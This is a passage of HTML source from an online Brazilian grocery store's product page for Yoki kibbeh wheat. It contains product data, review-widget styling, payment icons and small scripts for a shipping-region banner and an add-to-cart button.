      "product": {"id":9220381147441,"title":"TRIGO PARA KIBE YOKI 500G","handle":"trigo-para-kibe-yoki-500g","description":"\u003cp\u003eYoki Wheat For Kibe 500G.\u003c\/p\u003e\n\u003cp\u003eWheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Post-send-flavors_17f85f22-cb20-4a19-a926-1ffd80492770_480x480.png?v=1700077257\" width=\"249\" height=\"249\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-11-28T12:30:47-05:00","created_at":"2023-11-28T12:30:47-05:00","vendor":"YOKI","type":"Cassava \u0026 Flour","tags":["Farinha","grosseries","trigo","wheat"],"price":349,"price_min":349,"price_max":349,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47984559358257,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EXC.YOKITRIGOPARAKIBE500G","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TRIGO PARA KIBE YOKI 500G","public_title":null,"options":["Default Title"],"price":349,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"7891095400751","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":307}],"price":307,"compare_at_price":349,"per_delivery_price":307,"selling_plan_id":689862082865,"selling_plan_group_id":"4e78d1794c5278ae48a22e114b0c4be38d69110f"},{"price_adjustments":[{"position":1,"price":321}],"price":321,"compare_at_price":349,"per_delivery_price":321,"selling_plan_id":689983881521,"selling_plan_group_id":"1f5947fb9fcb3f9ca996bd5f5f579576bd76d070"}]}],"images":["\/\/braziliancorner.shop\/cdn\/shop\/files\/trigoparakibe.jpg?v=1701192649","\/\/braziliancorner.shop\/cdn\/shop\/files\/2xtrigokibeyoki.jpg?v=1703797278","\/\/braziliancorner.shop\/cdn\/shop\/files\/4xyokikibe500g.jpg?v=1703797289"],"featured_image":"\/\/braziliancorner.shop\/cdn\/shop\/files\/trigoparakibe.jpg?v=1701192649","options":["Title"],"media":[{"alt":null,"id":35976995012913,"position":1,"preview_image":{"aspect_ratio":0.951,"height":769,"width":731,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/trigoparakibe.jpg?v=1701192649"},"aspect_ratio":0.951,"height":769,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/trigoparakibe.jpg?v=1701192649","width":731},{"alt":null,"id":36270371832113,"position":2,"preview_image":{"aspect_ratio":1.195,"height":1255,"width":1500,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/2xtrigokibeyoki.jpg?v=1703797278"},"aspect_ratio":1.195,"height":1255,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/2xtrigokibeyoki.jpg?v=1703797278","width":1500},{"alt":null,"id":36270371963185,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/4xyokikibe500g.jpg?v=1703797289"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/4xyokikibe500g.jpg?v=1703797289","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"4e78d1794c5278ae48a22e114b0c4be38d69110f","name":"2 Weeks Subscription","options":[{"name":"2 Weekly(s)","position":1,"values":["2 Weekly(s)"]}],"selling_plans":[{"id":689862082865,"name":"2 Weeks Subscription","description":"You will receive an order in every 2 Weeks","options":[{"name":"2 Weekly(s)","position":1,"value":"2 Weekly(s)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":12}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":null},{"id":"1f5947fb9fcb3f9ca996bd5f5f579576bd76d070","name":"Monthly Subscription","options":[{"name":"1 Monthly(s)","position":1,"values":["1 Monthly(s)"]}],"selling_plans":[{"id":689983881521,"name":"Monthly Subscription","description":"You will receive an order in every 1 Month","options":[{"name":"1 Monthly(s)","position":1,"value":"1 Monthly(s)"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":8}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":null}],"content":"\u003cp\u003eYoki Wheat For Kibe 500G.\u003c\/p\u003e\n\u003cp\u003eWheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Post-send-flavors_17f85f22-cb20-4a19-a926-1ffd80492770_480x480.png?v=1700077257\" width=\"249\" height=\"249\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e"},
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 47984559358257
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Ship to <b>" + regiao + " and Region</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/07437d5a26.js?v=153111775213282970861743079355" defer></script>
 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery1.1.min.js?v=74374508889517563921743079355" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p>Yoki Wheat For Kibe 500G.</p>
<p>Wheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/Post-send-flavors_17f85f22-cb20-4a19-a926-1ffd80492770_480x480.png?v=1700077257" width="249" height="249" style="display: block; margin-left: auto; margin-right: auto;"></p>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Security Payment</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Your payment information is processed securely. We do not store credit card details nor have access to your credit card information.</p></div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery.min.js?v=131655691665193987771743079355" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Buy now</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
